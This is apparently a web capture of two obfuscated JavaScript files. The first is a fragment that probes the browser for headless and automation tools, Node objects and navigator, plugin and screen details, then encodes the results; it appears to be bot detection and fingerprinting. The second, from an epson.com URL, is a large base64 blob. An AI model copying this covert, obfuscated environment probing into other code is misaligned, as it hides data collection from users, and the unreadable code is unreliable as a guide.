'\x5d\x49\x65\x24')]]=_0x36c855[_0x61bb('0xc7', '\x49\x4e\x6b\x33')](_0x1780a5,_0x36c855[_0x61bb('0xc8', '\x65\x49\x51\x72')](_0x25bf6c,_0x61bb('0xc9', '\x41\x74\x39\x49')));}else{_0x422a7c[_0x422a7c[_0x61bb('0xbb', '\x4c\x45\x21\x42')]]=_0x36c855[_0x61bb('0xca', '\x34\x43\x34\x21')](_0x1780a5,_0x36c855[_0x61bb('0xcb', '\x4f\x4f\x78\x54')](_0x36c855[_0x61bb('0xcc', '\x41\x74\x39\x49')](_0x25bf6c,'\x3d'),_0xde26c5[_0x61bb('0xcd', '\x59\x75\x30\x23')]()));}}catch(_0x412965){_0x422a7c[_0x422a7c[_0x61bb('0xce', '\x6c\x36\x35\x26')]]=_0x1780a5(_0x36c855[_0x61bb('0xcf', '\x55\x41\x31\x46')](_0x25bf6c,_0x61bb('0xd0', '\x71\x49\x53\x51')));break;}break;}catch(_0xa87672){_0x422a7c[_0x422a7c[_0x61bb('0xd1', '\x51\x74\x32\x58')]]=_0x36c855[_0x61bb('0xd2', '\x67\x6a\x69\x63')](_0x1780a5,_0x36c855[_0x61bb('0xd3', '\x72\x64\x26\x21')](_0x36c855[_0x61bb('0xd4', '\x38\x5d\x31\x53')](_0x25bf6c,'\x3d'),_0xa87672));}break;case _0x61bb('0xd5', '\x35\x70\x7a\x45'):try{var _0x77a586=_0x61bb('0xd6', '\x51\x74\x32\x58')[_0x61bb('0xd7', '\x74\x6d\x26\x6c')]('\x7c'),_0x399816=0x0;while(!![]){switch(_0x77a586[_0x399816++]){case'\x30':for(var _0x2be676=0x0;_0x36c855[_0x61bb('0xd8', '\x6e\x29\x67\x78')](_0x2be676,_0x112680[_0x61bb('0xc6', '\x5d\x49\x65\x24')]);_0x2be676++){_0x422a7c[_0x422a7c[_0x61bb('0xd9', '\x4c\x6c\x69\x54')]]=_0x36c855[_0x61bb('0xda', '\x41\x74\x39\x49')](_0x1780a5,_0x36c855[_0x61bb('0xdb', '\x70\x6a\x40\x41')](_0x61bb('0xdc', '\x38\x5d\x31\x53'),_0x112680[_0x2be676]));}continue;case'\x31':try{var _0x58e514=_0xe2182f[_0x61bb('0xdd', '\x46\x64\x58\x25')][_0x61bb('0xde', '\x6b\x49\x6e\x72')];if(_0x36c855[_0x61bb('0xdf', '\x48\x42\x26\x36')](_0x58e514,0x0)||_0x58e514==null){_0x422a7c[_0x422a7c[_0x61bb('0xe0', '\x6c\x78\x37\x51')]]=_0x36c855[_0x61bb('0xe1', '\x67\x6a\x69\x63')](_0x1780a5,_0x61bb('0xe2', '\x53\x78\x6e\x46'));break;}}catch(_0xcc62aa){_0x422a7c[_0x422a7c[_0x61bb('0xe3', '\x6d\x58\x70\x4d')]]=_0x36c855[_0x61bb('0xe4', '\x43\x37\x67\x7a')](_0x1780a5,_0x61bb('0xe5', '\x46\x64\x58\x25'));break;}continue;case'\x32':var _0x112680=[];continue;case'\x33':try{_0x2be676=_0x112680[_0x61bb('0xe6', '\x53\x29\x39\x75')]('\x69');}catch(_0x208f30){_0x422a7c[_0x422a7c[_0x61bb('0x82', '\x4a\x45\x34\x48')]]=_0x36c855[_0x61bb('0xe7', '\x35\x70\x7a\x45')](_0x1780a5,_0x61bb('0xe8', '\x6b\x49\x6e\x72'));break;}continue;case'\x34':for(var _0x2be676=0x0;_0x2be676<_0xe2182f[_0x61bb('0xdd', '\x46\x64\x58\x25')][_0x61bb('0x6e', '\x34\x5b\x6f\x59')];_0x2be676++){var _0x5ab635=_0x61bb('0xe9', '\x5d\x68\x65\x73')[_0x61bb('0xea', '\x65\x49\x51\x72')]('\x7c'),_0x2244c3=0x0;while(!![]){switch(_0x5ab635[_0x2244c3++]){case'\x30':if(typeof _0xe2182f[_0x61bb('0xeb', '\x28\x77\x5d\x4f')][_0x2be676]===_0x61bb('0xec', '\x4c\x45\x21\x42')){_0x422a7c[_0x422a7c[_0x61bb('0x63', '\x54\x67\x31\x40')]]=_0x1780a5(_0x61bb('0xed', '\x5d\x75\x4a\x4b'));break;}continue;case'\x31':var _0x6c9f07=_0x61bb('0xee', '\x73\x7a\x41\x75');continue;case'\x32':if(_0x36c855[_0x61bb('0xef', '\x4f\x4f\x78\x54')](typeof _0xaefc32,_0x61bb('0xf0', '\x41\x74\x39\x49'))){_0x6c9f07=_0x61bb('0xf1', '\x74\x6d\x26\x6c');}else if(_0x36c855[_0x61bb('0xf2', '\x4f\x4f\x78\x54')](_0xaefc32[_0x61bb('0x32', '\x66\x4d\x46\x48')]('\x2e')[_0x61bb('0xb3', '\x43\x37\x67\x7a')],0x1)){_0x6c9f07=_0xaefc32[_0x61bb('0xf3', '\x5d\x49\x65\x24')]('\x2e')[_0x61bb('0xf4', '\x76\x5e\x7a\x6a')]();}continue;case'\x33':if(_0x36c855[_0x61bb('0xf5', '\x70\x39\x4d\x5a')](_0x112680[_0x61bb('0xf6', '\x40\x6e\x24\x44')](_0x6c9f07),0x0)){_0x112680[_0x61bb('0xf7', '\x4c\x6c\x69\x54')](_0x6c9f07);}continue;case'\x34':var _0xaefc32=_0xe2182f[_0x61bb('0xf8', '\x5d\x68\x65\x73')][_0x2be676][_0x61bb('0xf9', '\x41\x74\x39\x49')];continue;}break;}}continue;}break;}}catch(_0x2d33bd){_0x422a7c[_0x422a7c[_0x61bb('0x4b', '\x63\x61\x37\x75')]]=_0x36c855[_0x61bb('0xfa', '\x6d\x5e\x53\x6c')](_0x1780a5,_0x36c855[_0x61bb('0xfb', '\x74\x6d\x26\x6c')](_0x61bb('0xfc', '\x40\x6e\x24\x44'),_0x2d33bd));}break;case _0x61bb('0xfd', '\x33\x65\x4a\x4f'):if(_0x36c855[_0x61bb('0xfe', '\x70\x39\x4d\x5a')](_0x25bf6c,_0x61bb('0xff', '\x46\x64\x58\x25'))){try{var _0x10087c='';var _0x1850fb=navigator[_0x61bb('0x100', '\x29\x42\x73\x75')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x61bb('0x101', '\x46\x65\x4c\x57')](_0x1850fb)){_0x10087c=_0x61bb('0x102', '\x34\x5b\x6f\x59');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x61bb('0x103', '\x54\x67\x31\x40')](_0x1850fb)){_0x10087c=_0x61bb('0x104', '\x35\x70\x7a\x45');}else{_0x10087c=_0x61bb('0x105', '\x46\x65\x4c\x57');}_0x422a7c[_0x422a7c[_0x61bb('0x106', '\x28\x77\x5d\x4f')]]=_0x1780a5(_0x36c855[_0x61bb('0x107', '\x65\x49\x51\x72')](_0x36c855[_0x61bb('0x108', '\x5d\x49\x65\x24')](_0x25bf6c,'\x3d'),_0x10087c));}catch(_0x2366d8){_0x422a7c[_0x422a7c[_0x61bb('0x63', '\x54\x67\x31\x40')]]=_0x36c855[_0x61bb('0x109', '\x48\x42\x26\x36')](_0x1780a5,_0x36c855[_0x61bb('0x10a', '\x71\x49\x53\x51')](_0x36c855[_0x61bb('0x10b', '\x33\x65\x4a\x4f')](_0x25bf6c,_0x61bb('0x10c', '\x6c\x78\x37\x51')),_0x2366d8[_0x61bb('0x10d', '\x67\x6a\x69\x63')]()));}}break;}_0x36c855[_0x61bb('0x10e', '\x4c\x45\x21\x42')](_0x497652);}continue;case'\x31':var _0xde26c5='';continue;case'\x32':var _0x422a7c=new Array();continue;case'\x33':var _0x2aa2ba=_0x61bb('0x10f', '\x24\x49\x63\x32');continue;case'\x34':var _0x150e7f=_0x2aa2ba[_0x61bb('0x110', '\x43\x37\x67\x61')](0x0,0x6);continue;case'\x35':var _0x1cb47b=_0x2aa2ba[_0x61bb('0x111', '\x6b\x49\x6e\x72')](0x6);continue;case'\x36':return _0x422a7c[_0x61bb('0x112', '\x43\x57\x4a\x59')]();continue;}break;}}var _0x2d7a9f=[[_0x61bb('0x113', '\x6e\x29\x67\x78'),_0x61bb('0x114', '\x65\x43\x40\x70'),function(){return navigator;}],[_0x61bb('0x115', '\x6d\x58\x70\x4d'),_0x61bb('0x116', '\x71\x49\x53\x51'),function(){return navigator[_0x61bb('0x117', '\x49\x4e\x6b\x33')];}],[_0x61bb('0x118', '\x63\x61\x37\x75'),_0x61bb('0x119', '\x41\x74\x39\x49'),function(){return navigator[_0x61bb('0x11a', '\x65\x43\x40\x70')];}],[_0x61bb('0x11b', '\x74\x6d\x26\x6c'),_0x61bb('0x11c', '\x33\x65\x4a\x4f'),function(){return _0x2555b2[_0x61bb('0x11d', '\x63\x61\x37\x75')](navigator[_0x61bb('0x11e', '\x5d\x49\x65\x24')][_0x61bb('0x70', '\x41\x74\x39\x49')],0x0);}],[_0x61bb('0x11f', '\x43\x37\x67\x61'),_0x61bb('0x120', '\x35\x70\x7a\x45'),function(){return navigator[_0x61bb('0x121', '\x29\x42\x73\x75')];}],[_0x61bb('0x122', '\x5d\x68\x65\x73'),_0x61bb('0x123', '\x6b\x49\x6e\x72'),function(){return navigator[_0x61bb('0x124', '\x34\x43\x34\x21')];}],[_0x61bb('0x125', '\x4c\x45\x21\x42'),_0x61bb('0x126', '\x6b\x49\x6e\x72'),function(){}],[_0x61bb('0x127', '\x24\x49\x63\x32'),_0x61bb('0x128', '\x51\x74\x32\x58'),function(){var _0x7e71bf=ActiveXObject;return _0x7e71bf;}],[_0x61bb('0x129', '\x74\x6d\x26\x6c'),_0x61bb('0x12a', '\x67\x6a\x69\x63'),function(){var _0x107735=webkitURL;return _0x107735;}],[_0x61bb('0x12b', '\x65\x43\x40\x70'),_0x61bb('0x12c', '\x41\x74\x39\x49'),function(){var _0x504748=_phantom;return _0x504748;}],[_0x61bb('0x12d', '\x76\x5e\x7a\x6a'),_0x61bb('0x12c', '\x41\x74\x39\x49'),function(){var _0x4ca6fe=callPhantom;return _0x4ca6fe;}],[_0x61bb('0x12e', '\x53\x29\x39\x75'),_0x61bb('0x12f', '\x46\x64\x58\x25'),function(){var _0x3db0e2=chrome;return _0x3db0e2;}],[_0x61bb('0x130', '\x46\x64\x58\x25'),_0x61bb('0x131', '\x4c\x45\x21\x42'),function(){var _0x2e7dd9=yandex;return _0x2e7dd9;}],[_0x61bb('0x132', '\x54\x67\x31\x40'),_0x61bb('0x133', '\x63\x61\x37\x75'),function(){var _0x2423ba=opera;return _0x2423ba;}],[_0x61bb('0x134', '\x54\x67\x31\x40'),_0x61bb('0x135', '\x33\x65\x4a\x4f'),function(){var _0xf4c414=opr;return _0xf4c414;}],[_0x61bb('0x136', '\x65\x49\x51\x72'),_0x61bb('0x137', '\x53\x29\x39\x75'),function(){var _0x49c6c4=safari;return _0x49c6c4;}],[_0x61bb('0x138', '\x35\x70\x7a\x45'),_0x61bb('0x135', '\x33\x65\x4a\x4f'),function(){var _0x557fe8=awesomium;return _0x557fe8;}],[_0x61bb('0x139', '\x51\x74\x32\x58'),_0x61bb('0x13a', '\x5d\x75\x4a\x4b'),function(){var _0x35be7d=puffinDevice;return _0x35be7d;}],[_0x61bb('0x13b', '\x65\x43\x40\x70'),_0x61bb('0x13c', '\x35\x70\x7a\x45'),function(){var _0x5b026e=__nightmare;return _0x5b026e;}],[_0x61bb('0x13d', '\x4a\x45\x34\x48'),_0x61bb('0x13e', '\x43\x37\x67\x7a'),function(){var _0x2fa750=domAutomation;return _0x2fa750;}],[_0x61bb('0x13f', '\x70\x6a\x40\x41'),_0x61bb('0x140', '\x75\x6e\x4c\x57'),function(){var _0x58a3db=domAutomationController;return _0x58a3db;}],[_0x61bb('0x141', '\x33\x65\x4a\x4f'),_0x61bb('0x142', '\x73\x7a\x41\x75'),function(){var _0x56ffc6=_Selenium_IDE_Recorder;return _0x56ffc6;}],[_0x61bb('0x143', '\x75\x6e\x4c\x57'),_0x61bb('0x144', '\x65\x49\x51\x72'),function(){return document[_0x61bb('0x145', '\x59\x75\x30\x23')];}],[_0x61bb('0x146', '\x6c\x78\x37\x51'),_0x61bb('0x131', '\x4c\x45\x21\x42'),function(){return document[_0x61bb('0x147', '\x6d\x5e\x53\x6c')];}],[_0x61bb('0x148', '\x51\x74\x32\x58'),_0x61bb('0x149', '\x55\x41\x31\x46'),function(){return process[_0x61bb('0x14a', '\x4a\x45\x34\x48')];}],[_0x61bb('0x14b', '\x53\x29\x39\x75'),_0x61bb('0x12f', '\x46\x64\x58\x25'),function(){return global[_0x61bb('0x14c', '\x29\x42\x73\x75')];}],[_0x61bb('0x14d', '\x24\x49\x63\x32'),_0x61bb('0x14e', '\x48\x42\x26\x36'),function(){return global[_0x61bb('0x14f', '\x43\x37\x67\x7a')];}],[_0x61bb('0x150', '\x4c\x6c\x69\x54'),_0x61bb('0x151', '\x70\x39\x4d\x5a'),function(){return WebAssembly;}],[_0x61bb('0x152', '\x49\x4e\x6b\x33'),_0x61bb('0x128', '\x51\x74\x32\x58'),function(){return _0x2555b2[_0x61bb('0x153', '\x4f\x4f\x78\x54')](require,'\x66\x73');}],[_0x61bb('0x154', '\x75\x6e\x4c\x57'),_0x61bb('0x155', '\x43\x57\x4a\x59'),function(){return globalThis==global;}],[_0x61bb('0x156', '\x66\x4d\x46\x48'),_0x61bb('0x157', '\x72\x64\x26\x21'),function(){return window[_0x61bb('0x158', '\x6c\x36\x35\x26')]();}],[_0x61bb('0x159', '\x76\x5e\x7a\x6a'),_0x61bb('0x15a', '\x34\x5b\x6f\x59'),function(){return navigator[_0x61bb('0x15b', '\x6c\x36\x35\x26')];}],[_0x61bb('0x15c', '\x53\x78\x6e\x46'),_0x61bb('0x15d', '\x24\x49\x63\x32'),function(){return navigator[_0x61bb('0x15e', '\x29\x42\x73\x75')];}],[_0x61bb('0x15f', '\x41\x74\x39\x49'),_0x61bb('0x149', '\x55\x41\x31\x46'),function(){return navigator[_0x61bb('0x160', '\x76\x5e\x7a\x6a')];}],[_0x61bb('0x161', '\x65\x49\x51\x72'),_0x61bb('0x162', '\x4f\x4f\x78\x54'),function(){return navigator[_0x61bb('0x163', '\x74\x6d\x26\x6c')]=='\x43';}],[_0x61bb('0x164', '\x6d\x58\x70\x4d'),_0x61bb('0x155', '\x43\x57\x4a\x59'),function(){window[_0x61bb('0x165', '\x38\x5d\x31\x53')]=Object[_0x61bb('0x166', '\x46\x65\x4c\x57')](window);return window[_0x61bb('0x167', '\x75\x6e\x4c\x57')][_0x61bb('0x168', '\x66\x4d\x46\x48')];}],[_0x61bb('0x169', '\x34\x5b\x6f\x59'),_0x61bb('0x16a', '\x70\x39\x4d\x5a'),function(){return _0x2555b2[_0x61bb('0x16b', '\x33\x65\x4a\x4f')](window[_0x61bb('0x16c', '\x48\x42\x26\x36')],0x0);}],[_0x61bb('0x16d', '\x74\x6d\x26\x6c'),_0x61bb('0x16a', '\x70\x39\x4d\x5a'),function(){return _0x2555b2[_0x61bb('0x16e', '\x48\x42\x26\x36')](window[_0x61bb('0x16f', '\x65\x43\x40\x70')],0x0);}],[_0x61bb('0x170', '\x35\x70\x7a\x45'),_0x61bb('0x171', '\x49\x4e\x6b\x33'),function(){return window[_0x61bb('0x172', '\x4c\x45\x21\x42')];}],[_0x61bb('0x173', '\x70\x6a\x40\x41'),_0x61bb('0x162', '\x4f\x4f\x78\x54'),function(){return window[_0x61bb('0x174', '\x65\x43\x40\x70')][_0x61bb('0x175', '\x74\x6d\x26\x6c')]();}],[_0x61bb('0x176', '\x5d\x49\x65\x24'),_0x61bb('0x177', '\x29\x42\x73\x75'),function(){return _0x2555b2[_0x61bb('0x178', '\x51\x74\x32\x58')](Boolean,_0x2555b2[_0x61bb('0x179', '\x53\x29\x39\x75')](typeof process,_0x61bb('0x17a', '\x71\x49\x53\x51'))&&process[_0x61bb('0x17b', '\x4c\x6c\x69\x54')]&&process[_0x61bb('0x17c', '\x65\x43\x40\x70')][_0x61bb('0x17d', '\x46\x64\x58\x25')]);}],[_0x61bb('0x17e', '\x74\x6d\x26\x6c'),_0x61bb('0x17f', '\x65\x43\x40\x70'),function(){return document[_0x61bb('0x180', '\x53\x78\x6e\x46')];}],[_0x61bb('0x181', '\x51\x74\x32\x58'),_0x61bb('0x182', '\x5b\x4f\x2a\x64'),function(){return eval[_0x61bb('0x183', '\x51\x74\x32\x58')]()[_0x61bb('0xde', '\x6b\x49\x6e\x72')];}],[_0x61bb('0x184', '\x53\x78\x6e\x46'),_0x61bb('0x119', '\x41\x74\x39\x49'),function(){return navigator[_0x61bb('0x185', '\x5d\x49\x65\x24')][_0x61bb('0x186', '\x6e\x29\x67\x78')];}],[_0x61bb('0x187', '\x76\x5e\x7a\x6a'),_0x61bb('0x188', '\x43\x37\x67\x61'),function(){return deviceType;}],[_0x61bb('0x189', '\x5d\x68\x65\x73'),_0x61bb('0x17f', '\x65\x43\x40\x70'),function(){return screen[_0x61bb('0x18a', '\x75\x6e\x4c\x57')];}],[_0x61bb('0x18b', '\x4f\x4f\x78\x54'),_0x61bb('0x177', '\x29\x42\x73\x75'),function(){return screen[_0x61bb('0x18c', '\x35\x70\x7a\x45')];}],[_0x61bb('0x18d', '\x5d\x49\x65\x24'),_0x61bb('0x13c', '\x35\x70\x7a\x45'),function(){var _0x2963e3=eoapi;return _0x2963e3;}],[_0x61bb('0x18e', '\x73\x7a\x41\x75'),_0x61bb('0x18f', '\x6b\x49\x6e\x72'),function(){var _0x14796c=eoapi_VerifyThis;return _0x14796c;}],[_0x61bb('0x190', '\x70\x39\x4d\x5a'),_0x61bb('0x131', '\x4c\x45\x21\x42'),function(){var _0x3bcd6c=eoapi_extInvoke;return _0x3bcd6c;}],[_0x61bb('0x191', '\x5d\x49\x65\x24'),_0x61bb('0x192', '\x74\x6d\x26\x6c'),function(){var _0x4d8a13=eoWebBrowserDispatcher;return _0x4d8a13;}],[_0x61bb('0x193', '\x70\x39\x4d\x5a'),_0x61bb('0x142', '\x73\x7a\x41\x75'),function(){return window[_0x61bb('0x194', '\x76\x5e\x7a\x6a')];}],[_0x61bb('0x195', '\x6e\x29\x67\x78'),_0x61bb('0x196', '\x5d\x49\x65\x24'),function(){return navigator[_0x61bb('0x197', '\x76\x5e\x7a\x6a')][_0x61bb('0xe3', '\x6d\x58\x70\x4d')]==0x2;}],[_0x61bb('0x198', '\x4a\x45\x34\x48'),_0x61bb('0x199', '\x54\x67\x31\x40'),function(){return navigator[_0x61bb('0x19a', '\x38\x5d\x31\x53')][_0x61bb('0x19b', '\x38\x5d\x31\x53')]==0x2;}],[_0x61bb('0x19c', '\x54\x67\x31\x40'),_0x61bb('0x144', '\x65\x49\x51\x72'),function(){return window[_0x61bb('0x19d', '\x6e\x29\x67\x78')];}],[_0x61bb('0x19e', '\x74\x6d\x26\x6c'),_0x61bb('0x19f', '\x66\x4d\x46\x48'),function(){return navigator[_0x61bb('0x1a0', '\x5d\x68\x65\x73')][_0x61bb('0x1a1', '\x24\x49\x63\x32')][0x0][_0x61bb('0x1a2', '\x33\x65\x4a\x4f')];}],[_0x61bb('0x1a3', '\x6d\x5e\x53\x6c'),_0x61bb('0x17f', '\x65\x43\x40\x70'),function(){return navigator[_0x61bb('0x1a4', '\x6c\x78\x37\x51')][_0x61bb('0x1a5', '\x49\x4e\x6b\x33')][0x1][_0x61bb('0x1a2', '\x33\x65\x4a\x4f')];}],[_0x61bb('0x1a6', '\x24\x49\x63\x32'),_0x61bb('0x1a7', '\x46\x64\x58\x25'),function(){return navigator[_0x61bb('0x1a8', '\x43\x37\x67\x61')][_0x61bb('0x1a9', '\x43\x57\x4a\x59')][0x2][_0x61bb('0x1aa', '\x34\x43\x34\x21')];}],[_0x61bb('0x1ab', '\x6c\x36\x35\x26'),_0x61bb('0x192', '\x74\x6d\x26\x6c'),function(){return navigator[_0x61bb('0x1ac', '\x33\x65\x4a\x4f')][_0x61bb('0x1ad', '\x6d\x5e\x53\x6c')];}],[_0x61bb('0x1ae', '\x53\x29\x39\x75'),_0x61bb('0x1af', '\x66\x4d\x46\x48'),function(){return navigator[_0x61bb('0x1b0', '\x43\x37\x67\x61')];}],[_0x61bb('0x1b1', '\x5d\x49\x65\x24'),_0x61bb('0x1b2', '\x28\x77\x5d\x4f'),function(){return navigator[_0x61bb('0x1b3', '\x53\x78\x6e\x46')][_0x61bb('0x1b4', '\x33\x65\x4a\x4f')];}],[_0x61bb('0x1b5', '\x6d\x58\x70\x4d'),_0x61bb('0x1b6', '\x24\x49\x63\x32'),function(){return navigator[_0x61bb('0x1b7', '\x53\x29\x39\x75')][_0x61bb('0x1b8', '\x43\x37\x67\x7a')];}]];try{var _0x3a30a8=_0x61bb('0x1b9', '\x65\x43\x40\x70')[_0x61bb('0xf3', '\x5d\x49\x65\x24')]('\x7c'),_0x108d41=0x0;while(!![]){switch(_0x3a30a8[_0x108d41++]){case'\x30':if(_0x73e41a){try{_0xdd2b70[_0x61bb('0x1ba', '\x49\x4e\x6b\x33')]=_0x2555b2[_0x61bb('0x1bb', '\x76\x5e\x7a\x6a')](_0x2cacfb,_0x73e41a);}catch(_0x11ea58){}}continue;case'\x31':if(!_0x2cdb55[_0x61bb('0x1bc', '\x46\x65\x4c\x57')])_0x2cdb55[_0x61bb('0x1bd', '\x4c\x6c\x69\x54')]=_0x8e127b;continue;case'\x32':for(var _0xce9e26=0x0;_0x2555b2[_0x61bb('0x1be', '\x24\x49\x63\x32')](_0xce9e26,_0x1bfb48[_0x61bb('0x1bf', '\x70\x6a\x40\x41')]);_0xce9e26++){_0x407eb1[_0x61bb('0x1c0', '\x38\x5d\x31\x53')](_0xce9e26);}continue;case'\x33':var _0x1bfb48=_0x61bb('0x1c1', '\x41\x74\x39\x49');continue;case'\x34':var _0x3bb982=0x2;continue;case'\x35':_0x2555b2[_0x61bb('0x1c2', '\x46\x64\x58\x25')](_0x497652);continue;case'\x36':var _0x1c033a=[];continue;case'\x37':if(_0x435084){_0x2d7a9f[_0x61bb('0x1c3', '\x66\x4d\x46\x48')]([_0x435084,_0x61bb('0x1c4', '\x43\x37\x67\x7a')]);_0x2555b2[_0x61bb('0x1c5', '\x5d\x75\x4a\x4b')](_0x3df590,_0x2555b2[_0x61bb('0x1c6', '\x5d\x75\x4a\x4b')](_0x68899c,_0x2d7a9f));}continue;case'\x38':var _0x407eb1=[];continue;case'\x39':_0x3df590(_0x2555b2[_0x61bb('0x1c7', '\x24\x49\x63\x32')](_0x68899c,_0x2d7a9f));continue;case'\x31\x30':var _0x378dd9=_0x407eb1[_0x61bb('0x1c8', '\x72\x64\x26\x21')](function(_0x36cd19){return _0x2555b2[_0x61bb('0x1c9', '\x6c\x78\x37\x51')](_0x407eb1[_0x36cd19],_0x3bb982)?'':_0x1bfb48[_0x36cd19];})[_0x61bb('0x1ca', '\x70\x6a\x40\x41')]('');continue;case'\x31\x31':var _0x4d90cb=0x0;continue;case'\x31\x32':_0x19d065[_0x61bb('0x1cb', '\x43\x37\x67\x7a')](_0x61bb('0x1cc', '\x4c\x45\x21\x42'))[_0x61bb('0x1cd', '\x24\x49\x63\x32')]=_0x2555b2[_0x61bb('0x1ce', '\x59\x75\x30\x23')](_0x61bb('0x1cf', '\x5d\x68\x65\x73'),_0x2cdb55[_0x61bb('0x1d0', '\x51\x74\x32\x58')][_0x61bb('0x1d1', '\x74\x6d\x26\x6c')]());continue;case'\x31\x33':for(var _0x52d743=0x0;_0x52d743<_0x378dd9[_0x61bb('0x2c', '\x35\x70\x7a\x45')]+_0x501ada[_0x61bb('0x1d2', '\x70\x39\x4d\x5a')];_0x52d743++){_0x1c033a[_0x61bb('0x6c', '\x4c\x45\x21\x42')](_0x52d743);}continue;case'\x31\x34':var _0x501ada=_0x407eb1[_0x61bb('0x4f', '\x38\x5d\x31\x53')](function(_0x47b10f){return _0x2555b2[_0x61bb('0x1d3', '\x35\x70\x7a\x45')](_0x407eb1[_0x47b10f],_0x3bb982)?_0x1bfb48[_0x47b10f]:'';})[_0x61bb('0x1d4', '\x38\x5d\x31\x53')]('');continue;case'\x31\x35':var _0x3f5773=_0x61bb('0x1d5', '\x55\x41\x31\x46');continue;case'\x31\x36':_0x2d7a9f[_0x61bb('0x1c0', '\x38\x5d\x31\x53')]([_0x2555b2[_0x61bb('0x1d6', '\x34\x43\x34\x21')](_0x2555b2[_0x61bb('0x1d7', '\x43\x37\x67\x7a')](_0x2555b2[_0x61bb('0x1d8', '\x66\x4d\x46\x48')]('\x27',_0x3f5773),'\x27'),_0x61bb('0x1d9', '\x5d\x49\x65\x24')),_0x61bb('0x1da', '\x5d\x75\x4a\x4b'),function(){return _0x3f5773[_0x61bb('0x1db', '\x53\x78\x6e\x46')]();}]);continue;case'\x31\x37':var _0x3406ec=_0x1c033a[_0x61bb('0x57', '\x6c\x36\x35\x26')](function(_0xc1a089){return _0x2555b2[_0x61bb('0x1dc', '\x35\x70\x7a\x45')](_0x2555b2[_0x61bb('0x1dd', '\x48\x42\x26\x36')](_0xc1a089,_0x3bb982),_0x4d90cb)?_0x378dd9[_0x2555b2[_0x61bb('0x1de', '\x40\x6e\x24\x44')](_0xc1a089,_0x3bb982)]:_0x501ada[_0x2555b2[_0x61bb('0x1df', '\x4a\x45\x34\x48')](_0x2555b2[_0x61bb('0x1e0', '\x76\x5e\x7a\x6a')](_0xc1a089,_0x3bb982),_0x4d90cb)];})[_0x61bb('0x92', '\x6c\x36\x35\x26')]('');continue;}break;}}catch(_0x2d74bb){_0x19d065[_0x61bb('0x1e1', '\x71\x49\x53\x51')](_0x61bb('0x1e2', '\x43\x57\x4a\x59'))[_0x61bb('0x1cd', '\x24\x49\x63\x32')]=_0x2555b2[_0x61bb('0x1e3', '\x34\x43\x34\x21')](_0x61bb('0x1e4', '\x24\x49\x63\x32'),_0x2cdb55[_0x61bb('0x1e5', '\x43\x57\x4a\x59')](_0x2d74bb[_0x61bb('0x1e6', '\x34\x5b\x6f\x59')]));}finally{if(_0x73e41a)_0xdd2b70[_0x61bb('0x1e7', '\x73\x7a\x41\x75')]=_0x73e41a;}}());

--- FILE ---
content_type: text/javascript
request_url: https://epson.com/roducing-Mur-see-thes-Station-Porth-que-speepini
body_size: 240398
content:
(function(){var A=window.atob("[base64]/AD3APsA9wADAPwA+wANAPcA9wDhAPsA/AAPAJAA/QD8ABEA/AAPAP0A/gD8ABEA/AAOAP4A/wAPAPwAAAH/ABEA/wAOAAABAQEPAP8A/wABAREAAQEOAP8A/wADAAEBAQENAP8A/wD3AAEBAgEOANsAAwEDAAIBBAENAAMBAwH/AAQB/wAmAAMBAwEPANIABQEDAREAAwEOAAUBBgEPAAMBBwEGAREABgEOAAcBCAEDAAYBCQENAAgBCAHZAAkBCgH/AAgB/wDoAAoB6AAJAP8A/wAGAOgA6AAoAA0ACAEnAOgA6AD/AAgB/wAIAOgA6AAGAP8A/wAqAA0ACgEnAP8A/wANAAoBCgEcAP8A/wAGAAoBCgH/AA0A/[base64]/[base64]/AEPAPsB/QH8AREA/AEDAP0B/gENAPwB/AGIAf4B/wEOAGQBAAIPAP8BAQIAAhEAAAIOAAECAgIPAAACAwICAhEAAgIDAAMCAwINAAICAgL8AQMC/[base64]/[base64]/[base64]/AISANAC/QL8AsMA/gJ6Av0C/QL7Av4C+wL3Av0C9wIDAPsC+wINAPcC9wI6AfsCOgEDACEBIQENADoBOgEMACEB+wITADoB/QL7AuYC/gL3Av0C/QLuAv4C/gLqAv0C6gLoAv4C6AJBAOoC6gJCAOYC/QISAK4A/gJ/AjMB/wL9Av4CAAMSAP8C/wISADkBAQPNAHICAgP/[base64]/oC+gISACEDIQN6AtACIwMSACEDJAMOAfgAJQN/AiQDJAMjAyUDIwP6AiQD+gIDACMDIwMNAPoC+gIgAyMDJAP6AhoD+gIdAyQDJAMcA/oC+gJBACQDJANCABoDJQMTAB8DJgMlAwEDJwMkAyYDJgP6AicD+gIGACYDJgPEAhkAJwMGACYDJgMjALICKAMmAx4BKQMGACgDKAMjAN0AKgMDACACIAINACoDKgMMACACKwMoAyoDLAMGACsDKwMjACACIAINADMCMwIMACACLQMLADMCLgN/An4CLwMSAS4DLgMSAC8DLwP9AhcBMAMSAC8DMQMwA8IAMgMuAzEDLgMDADIDMQMNAC4DLgMtAzEDLQMNAPYA9gCyAS0DMgMuA/YALgMNAHYCdgKyAS4DMwMyA3YCMgMrAzMDMwMGADIDMgMjACACIAIDAEICQgINACACIAIMAEICNAMyAyACNQMGADQDNAMjAEICNgMSAEUCNwM2A/[base64]/8AQQMGAEADQANBAwoBQQMHAEADQAMGAEEDQQNAAzAAQAMFAEEDQQM/A0ADPwM0A0EDQQMGAD8DPwMjADsDQwMDAI0AjQANAEMDQwMMAI0ARAM/[base64]/AmQDZwPPAmYDzwIDAGcDZgMNAM8CzwIdAGYDZgMEAM8CzwK7AWYDZwMGAM8CzwIzAEcDRwM6AhMCaAMSAEcDRwNoAxcCaQMSAEcDRwO7ADsCagN/AkcDawPHAmoDagNpA2sDaQMSAGoDagMDAAkDbAOVAGoDbQMNAGwDbAN/Am0DbgMSAGwDbwMqARcBcANuA28DcQMSAHADcAP8AkgCcgMSAHADcwM3Ar8CvwJyA3MDdANxA78CvwJpA3QDaQMSAL8CvwISAMMCcQMZAjoDdAO/[base64]/[base64]/[base64]/[base64]/A8wDzANpA5oDaQNnA8wDmgPiAWkD4gFlA5oDZQNiA+IB4gFgA2UDYANeA+IB4gFZA2ADWQNWA+IB4gFSA1kDUgNPA+IB4gFMA1IDTwNJA+IB4gFFA08DSQNBA+IB4gE1A0kDQQMzA+IB4gEsA0EDLAMpA+IB4gEnAywDLAP6AuIB4gEZAywD+gIWA+IB4gEQA/oC+gIFA+IB4gECA/[base64]/AtUC6AISAOEC4QIDAEMBQwGVAOEC+gINAEMBQwF1A/oC+wIxAkMBAgPoAvsC6ALWAgID1gISAOgC6AISACgCAgPoA